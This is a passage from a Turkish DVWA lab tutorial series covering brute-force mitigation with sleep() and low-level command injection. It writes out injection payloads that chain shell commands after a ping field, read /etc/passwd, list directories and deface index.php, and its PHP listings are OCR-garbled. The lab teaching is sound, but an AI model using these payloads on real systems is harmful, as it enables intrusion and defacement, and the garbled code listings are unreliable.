

Sözlük dosyasına bakacak olursanız sırayla tüm kombinasyonların oluşturulduğunu görebilirsiniz. İsterseniz sayı karakterleri yerine harfler kullanabilir ve aynı zamanda şu şu karakterle başlasın ya da bitsin gibi kurallar koymadan olabilecek tüm kombinasyonlardan bir sözlük dosyası oluşturabilirsiniz. Hatta sadece 10 karakter uzunluğunda olsun şeklinde değil de 1'den 10'a kadar olsun dahi diyebilirsiniz. Fakat baştan söylüyeyim: Eğer garantici olmaya çalışırsanız bilgisayarınızı kapatmadan yıllarca açık vaziyette tutmanıza sebep olabilir. :) Benden söylemesi.

Oluşturacağınız sözlük dosyasını BurpSuite'e ekleyerek daha etkili şifre kırma teşebbüslerinde bulunabilirsiniz.

# **DERS 3 - BRUTE FORCE (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'ya karşı Brute Force saldırısı ve güvenlik önlemleri incelenecektir.

### **Dersin Hedefi**

DVWA'da güvenlik Medium Level'ken Brute Force için ne gibi bir güvenlik önlemi alındığını keşfedin.

# **Brute Force'a Karşı Önlem**

[Bir önceki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-2---Brute-Force-Low-Level.php) Brute Force saldırısının nasıl düzenleneceğine değinmiştik. Eğer dikkat ettiyseniz güvenliğin g'sinden dahi bahsetmemiştik o yazıda. İşte şimdi Brute Force'a karşı web sitelerinizi nasıl daha güvenli hale getirebileceğimizin vakti geldi. Öncelikle güvenlik seviyesi Low Level iken kullanılan kaynak kodu inceleyelim (Kaynak kodu görüntülemek için DVWA'nın ders ekranındaki sağ alt köşede yer alan View Source butonuna basıp ardından açılan penceredeki Compare All Levels butonuna basmalısınız).

```
\mathbf{1}\langle?php
\overline{2}\overline{3}if( isset( $_GET[ 'Login' ] ) ) {
\overline{A}// Get username
5
            $user = $GET['username'];
\overline{6}\overline{7}// Get password
             $pass = $GET[ 'password ' ];8
9
             ~ $pass = md5(~$pass);
10<sub>o</sub>11
             // Check the database
             $query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";<br>$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );
12
13
14
15
             if($result && mysql num rows($result) == 1) {
16
                   // Get users details
17
                   $avatar = mysql result( $result, 0, "avatar" );
18
                   // Login successful
19
                   echo "<p>Welcome to the password protected area {$user}</p>";<br>echo "<p>Welcome to the password protected area {$user}</p>";<br>echo "<img src="\"{$avatar}\"">";
202122
             \mathcal{P}else {<br>// Login failed<br>// Login failed
23
24
25{<pre><br >Vsername and/or password incorrect.</pre>";
                   echo
26
             \mathcal{P}27
28
             mysql_close();
29
       \mathcal{Y}30
      \rightarrow31
```
Yukarıdaki kodu ele alacak olursak \$user değişkeni ders ekranındaki ilk metin kutusuna girilen veriyi tutmaktadır. \$pass değişkeni ise ders ekranındaki ikinci metin kutusuna girilen verinin Hash'e dönüşmüş şeklini tutmaktadır. Bir SQL sorgusu ile metin kutularına girilen verileri tutan değişkenlerin tuttukları veriler veritabanında taranır ve eğer eşleşme gerçekleşirse bu durumda 15. satırdaki if koşuluna girilir. Eğer eşleşme gerçekleşmezse bu durumda 23. satırdaki else koşuluna girilir ve ona göre ekrana hata bildirimi yansıtılır.

Yukarıdaki kod güvenlik seviyesi Low Level'ken kullanılan kaynak koddur. Brute Force'a karşı hiçbir önlem içermemektedir. Şimdi bir de güvenlik seviyesi Medium Level'ken Brute Force'a karşı önleme sahip kaynak koda bakalım:

```
\mathbf{1}\langle?php
\overline{2}\overline{\mathbf{3}}if( isset( $ GET['Login' ] ) ) {
\overline{\mathbf{A}}// Sanitise username input
            %<br>$user = $_GET[ 'username' ];<br>$user = mysql_real_escape_string( $user );
\overline{5}6
 \overline{7}// Sanitise password input
 8
\overline{9}$pass = $GET['password'];
10$pass = mysql_real_escape_string( $pass );
            $pass = m d5( $pass);
11
12
13
            // Check the database
            $query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";<br>$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );
1415
16
            if($result && mysql num rows($result) == 1) {
17
18
                  // Get users details
19
                  $avatar = mysql_result( $result, 0, "avatar" );
20
21
                  // Login successful
                  echo "<p>Welcome to the password protected area {$user}</p>";<br>echo "<p>Welcome to the password protected area {$user}</p>";
22
23
24
            ł
            else {<br>// Login failed<br>sleep( 2 ):
25
26
27
                  sleep(2);echo "<pre><br />br>Username and/or password incorrect.</pre>";
28
29
            Y
30
31
            mysql_close();
32
      ₿
33
34-?>
```
Güvenlik önlemi Medium'ken kullanılan yukarıdaki kaynak kodda fark ettiyseniz yeni eklenen satırlar vardır. Bunlardan 6. ve 10. satırdaki kodlar SQL Injection saldırılarına karşı alınmış bir tür tedbirdir. SQL Injection saldırısı sonraki derslerin konusu olduğu için şimdi değinilmeyecektir. Brute Force saldırısına karşı alınmış tedbir ise 27. satırdadır. 27. satırda sleep() adlı bir fonksiyon kullanılmıştır. Bu fonksiyon sunucudaki php kodunun çalışmasını geciktirmeye yarar. sleep(2) ile kastedilen şey 2 saniye boyunca PHP kodunun çalışmasını duraklat. Dikkat ederseniz bu fonksiyon else koşulu içerisine konmuş. Bu şu anlama gelmektedir: Eğer ki istemci yanlış şifre girerse bu durumda else koşuluna girilir ve hata bildirimi hemencecik istemciye gönderilmez. Bunun yerine 2 saniye sonra hata bildirimi gönderilir. Peki bunun Brute Force'la ne alakası var? Alaka şu: Brute Force yapan yazılımlar daha önceki derste de bahsedildiği gibi oldukça uzun süreler sonunda anca sonuca ulaşabilmektedirler. İşte sleep() fonksiyonu bu zaafın üzerine gitmektedir ve web sitesi sahibi brute force yazılımlarının bu zaafını kullanarak onların hesaplamalarını daha da geciktirmektedir.

Yukarıdaki kullanılan güvenlik önlemi DVWA'da aktifken bir önceki derste bahsedilen BurpSuite ile yeni bir sözlük saldırısı yapmayı denerseniz bu durumda açılan deneme ve yanılma penceresindeki deneme yanılma işlemlerinin ne kadar ağır ilerlediğini görebilirsiniz (Bu süreci gözlemlemek için öncelikle DVWA'nın sol sütunundaki DVWA Security butonuna tıklayın ve güvenlik seviyesini Medium Level'a yükseltip Submit'leyin. Ardından BurpSuite ile önceki derste bahsedilen sözlük saldırısını tekrarlayın).

## **Sonuç**

Daha önceki derste dendiği gibi kırılamayacak şifre yoktur. Bu laf olsun diye söylenmiş bir şey değildir. Gerçekten kırılamayacak şifre yoktur. Bu durumda yapılacak en iyi şey kırılma süresini olabildiğince uzatmaktır. Tabi sleep() komutuyla oluşturulacak bekletilme süresi güvenlik daha da iyi olsun diye abartılmamalıdır. Sonuçta normal kullanıcıyı sinir hastası edebilir ve sitenizden uzaklaştırabilirsiniz.

Yakın zamanda Google'da şahit olduğum Brute Force'a karşı yapılmış bir önlemle bu yazıyı noktalayalım. Eğer google'ın hizmeti Gmail'e yakın zamanlarda giriş yaptıysanız fark etmişsinizdir iki aşamalı bir login mekanizmasıyla karşılaşılıyor. Önce bir ekran geliyor ve o ekrandaki metin kutusuna gmail adresinin girilmesi isteniyor. Ardından ikinci ekrana yönlendiriliyorsunuz ve bu sefer şifrenizi girmeniz isteniyor.



Resim 1



Hatırlarsanız DVWA'nın ekranında username ve password kutucukları aynı ekrandaydı. Çoğu sitede de zaten böyledir. Fakat google böyle bir taktik kullanarak piyasadaki yazılmış Brute Force yazılımlarının hatırı sayılır kadarını püskürtmüştür. Bu taktiğe elbette kalıcı bir önlem denemez. Çünkü bir yazılımcının ya da güvenlik uzmanının böyle bir mekanizmaya göre çalışacak Brute Force programı yazması çok da zor bi'şey değildir (Tabi yazılım geliştirme tecrübesine sahip olanlar için...). Ancak daha önce dendiği gibi olabildiğince sınırları zorlamak gerek ve Google da zaten böyle yapmış.
# **DERS 4 - COMMAND INJECTİON (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın zafiyetinden faydalanarak "Linux bir sisteme" Command Injection saldırısında bulunulacaktır.

## **Dersin Hedefi**

Hedefiniz Command Injection saldırısı yaparak zafiyetin bulunduğu sayfaya "Hacked By Script Kiddies" yazısını yazdırmaktır.

## **Command Injection Nedir?**

Command Injection, yani komut enjeksiyonu saldırganın zafiyet barındıran bir uygulama üzerinden hedef sistemde dilediği komutları çalıştırabilmesine denir. Komut ile kastedilen şey Windows'ta CMD ve Linux'ta Terminal pencerelerine girilen sistem komutlarıdır. Literatürde Shell kodlaması diye de geçer. Command Injection saldırısı büyük oranda yetersiz input denetleme mekanizması nedeniyle gerçekleşmektedir. Şimdi burada anlatılanların ne anlama geldiğini DVWA üzerinden pratik olarak görelim.

## **Command Injection Saldırısı Nasıl Yapılır?**

Öncelikle DVWA'nın sunduğu Command Injection sayfasına bir göz atalım:



Command Injection sayfasında bir metin kutusu görmektesiniz. Bu metin kutusuna gireceğiniz bir IP adresi ya da bir domain adresi sonucu ekrana 4 tane ping paketinin belirtilen adrese gönderildiğini göreceksiniz.

## **Vulnerability: Command Injection**



#### • http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution

- http://www.ss64.com/bash/ • http://www.ss64.com/nt/
- https://www.owasp.org/index.php/Command Injection

Buradan şu tespite varmanız gerekir: Eğer ping paketleri gönderiliyor ve alınıyorsa - ki çıktı bunu söylüyor - bu durumda web uygulaması sunucu tarafında CMD ya da Terminal komutları çalıştırıyor demektir. Bu tespitten sonra ikinci tespit etmeniz gereken nokta ise metin kutusuna girdiğiniz IP ya da domain adresinin sunucu tarafındaki CMD/Terminal komutlarına eklendiği ve bu şekilde CMD/Terminal komutlarının çalıştırıldığıdır. Çünkü çıktıya dikkat edecek olursanız metin kutusuna girilen adresin aynısı çıktıda da mevcuttur. Yani ping paketleri metin kutusundaki adrese gönderilmiştir:



Bu tür bir hizmet veren web uygulamasında eğer metin kutusu denetlemeye tabi tutulmamışsa saldırgan komut satırı kodlama bilgisini kullanarak var olan ping komutunun yanına kendi komutunu ekleyebilir. Böylelikle ping komutunu çalıştıran sunucu istemeden saldırganın gönderdiği komutu da çalıştıracaktır ve ekrana yansıtacağı çıktının içinde saldırganın eklediği komutun çıktısı da yer alacaktır. Şimdi bu işlemi daha iyi anlayabilmek için metin kutusundan gönderdiğimiz verinin sunucu tarafında nasıl işlendiğini PHP kodlaması ile görelim:

Metin kutusuna girilen site adı sonrası ekrana 4 paketli bir ping çıktısı yansımaktadır. Bu paketlerin belirttiğimiz adrese gittiği ifade edildiğine göre arkaplanda metin kutusundan alınan verinin ping komutunun sonrasına eklendiği sonucuna varabiliriz. Bu durumda arkaplanda çalışan ilgili PHP kodu şöyle bir şey olmalıdır ki ekrana bizim gözlemlediğimiz çıktıyı verebilsin:

1 echo shell exec('ping -c 4 ' . \$metinKutusu);

shell\_exec() fonksiyonu, içerisinde yer alan ping komutunu sunucunun komut satırı üzerinde çalıştıracaktır ve echo komutuyla da çalıştırılan komutun çıktısı ekrana yansıtılacaktır. Yukarıdaki satırda yer alan -c 4 ifadesi 4 kere ping paketi gönder anlamına gelir ve \$metinKutusu değişkeni ise ekrandaki metin kutusuna girilen veriyi tutan bir değişkeni temsil eder. Şimdi bu PHP kodunu gördükten sonra command injection'ı daha iyi idrak edebiliriz. \$metinKutusu'na girilecek bazı operatörlerle yeni komutlar dahil edilebilmektedir. Eğer shell (komut satırı) diline biraz vakıfsanız bilirsiniz ki &&, | ya da || gibi operatörler, ayrıca ; gibi sonlandırıcılar shell komutlarını birbirlerinden ayıran ya da birbirlerine bağlayan özelliğe sahiptirler. İşte bu operatörler yardımıyla ping komutunun sonuna yeni bir komut ekleyeceğiz. Böylece command injection teşebbüsünde bulunmuş olacağız.

Metin kutusuna girilecek bir site adından sonra && operatörünü eklersek bundan sonra istediğimiz shell komutunu girebiliriz.

1 ping www.includekarabuk.com && cat /etc/passwd

Yukarıdaki satır şu anlama gelir: ping'i çalıştırdıktan sonra cat'i çalıştır. Bu shell kodlamasındaki cat komutu argüman olarak aldığı dosyanın içeriğini ekrana basmaya yarayan bir komuttur. && operatörü ise operand'larını sırayla çalıştırmaya yarayan bir AND operatörüdür.

Yukarıdaki kodu okuyacak sunucu ping komutundan dönen çıktıyı nasıl ekrana yansıtıyorsa ping'le beraber kullanılan cat komutunun çıktısını da ekrana yansıtacaktır. Çünkü hatırlayın! Arkaplanda çalışan script kodu şu şekilde idi:

1 echo shell exec('ping -c 4'. \$metinKutusu);

\$metinKutusu www.includekarabuk.com değerine sahipken sunucu bu veriyi şöyle okuyordu:

1 echo shell exec('ping -c 4 www.includekarabuk.com');

Dolayısıyla ekrana ping komutunun yaptıkları yansıyordu. Eğer \$metinKutusu değişkeni www.includekarabuk.com && cat /etc/passwd değerini tutarsa bu durumda sunucu arkaplanda bunu şöyle okuyacaktır:

1 echo shell exec('ping -c 4 www.includekarabuk.com && cat /etc/passwd');

Dolayısıyla shell\_exec() fonksiyonu, içindeki komutların oluşturduğu toplam çıktıyı döndürecektir ve echo ile de hepsi ekrana yazdırılacaktır. Dolayısıyla && operatörü enjeksiyonu kusursuzca yapmamızı sağlamış olacaktır. Şimdi ekrandaki metin kutusuna aşağıdaki kodu girelim:

1 www.includekarabuk.com && cat /etc/passwd

Submit butonuna tıklayalım ve ekrana yansıyan yeni çıktıya bakalım:



Görüldüğü üzere enjekte ettiğimiz cat /etc/passwd komutunun çıktısı ping çıktısının altında görüntülenmektedir. Böylelikle hedef sitenin "sunucusunda" kendi belirlediğimiz sistem komutunu çalıştırabildiğimizi fark ettik. Yani sayfanın bir Command Injection zafiyeti barındırdığını müşahade etmiş olduk. Bu zafiyet ekrandaki veri girilen metin kutusunun herhangi bir denetleme mekanizmasına sahip olmayışından kaynaklanmaktadır. Denetleme mekanizmasıyla ne demek istediğimi Ders 5 - Command Injection (Medium Level)'da daha iyi anlayacaksınız.

# **Sayfa Hack'lemek**

Şimdi ilgili zafiyetin bulunduğu sayfayı hack'leyelim ve sayfada sadece "Hacked By Script Kiddies" yazısının görüntülemesini sağlayalım. Bunu yukarıda bahsedilen Command Injection ile yapacağız. Yani yine shell (komut satırı) kodlaması kullanacağız. Fakat önce DVWA'nın kurulu olduğu dizine gidin ve Command Injection sayfasını kopyalıp yedekleyin (dvwa/vulnerabilities/exec/index.php). Çünkü sayfanın içeriğini "Hacked ..." şeklinde değiştireceğimiz için daha sonra tekrar eski haline getirmek isteyebilirsiniz. index.php'yi yedekledikten sonra metin kutusuna aşağıdakini girin:

```
1
    www.includekarabuk.com && echo "<font color=red><center><h1>Hacked By Script 
    Kiddies</h1></center></font><br>" > index.php
```
Yukarıdaki enjeksiyon kodundaki echo komutu argüman olarak aldığı string'i ekrana basmaya yarar. > operatörü ise kendinden önceki komutun output'unu kendinden sonraki dosyanın içeriğine yazmaya yarar.

Yukarıdaki komut girildikten sonra sayfayı yenileyin. Böylelikle temiz bir şekilde sayfayı hack'lemiş olursunuz.

◯ B Yönetim Paneli - Yazı × │ <mark>※</mark> Ders 4 - Command In × ◯ ⊙ Vulnerability: Comm × ◯ ⊙ Command Injection · × ◯ <u>฿</u> deneme.htm  $\vert$  . ( ) C C localhost/dywa/vulnerabilities/exec/  $cos \equiv$ ...<br>:::: Apps () Yüksek Lisans Sib 吕 Hack Forums 国 Turkhackteam (f illegalizm [ ] Vatanin Bekcileri ア Metasploit 調 Msfconsole [이 Sign in 國 MailEnable i司 Tureng

#### **Hacked By Script Kiddies**

Bu örnekte biz sayfaya sadece metin yazdırdık. Fakat istenildiği takdirde resim ve video da konulabilir. Bunun için yapılması gereken şey yukarıdaki enjeksiyon kodunun && operatörü sonrasında yer alan tırnak işaretleri arasına ilgili resmin ya da videonun html kodunu yerleştirmektir. Böylece görüntülenecek sayfa belirtilen resim ve videoyu ekrana yansıtacaktır.

*NOT: Eski sayfaya tekrar kavuşabilmek için yedeklediğiniz index.php'yi dvwa/vulnerabilities/exec/ dizini içine yapıştırmalısınız.*

## **Ekstra**

Peki Command Injection saldırısıyla saldırgan başka ne yapabilir? Bu sorunun cevabı kısa ve nettir: Hedef sistemde oturup makinayı kontrol eden kişinin yapabileceği herşeyi saldırgan da yapabilir (Hack'lediği web uygulamasının yetkileri ölçüsünde). Örnek olarak diyelim ki saldırgan zafiyet barındıran web sayfasının bulunduğu dizindeki tüm dosyalarını görmek istiyor. Bu durumda aşağıdaki enjeksiyon kodunu girer:

## 1 1; ls

1 sayısı ile 1 adresine ping at demiş oluyoruz. Geçersiz bir işlem olacağı için ekrana onla ilgili bir çıktı yansımayacaktır. Böylece sadece enjekte ettiğimiz kodun çıktısını görebileceğiz. 1'den sonraki noktalı virgül ile ping komutunu sonlandır demiş oluyoruz ve yeni bir komut satırına

geçiş yapmış oluyoruz. Bu yeni satırdaki ls komutu ile de bulunulan dizindeki dosyaların isimlerini döndürüyoruz ve en sonunda echo komutuyla da bulunulan dizindeki dosyaların isimlerini çıktı olarak ekrana bastırıyoruz.



Eğer saldırgan bir üst dizinde yer alan dosyaları görüntülemek isterse aşağıdaki komutu girebilir:

1 1; cd .. && ls

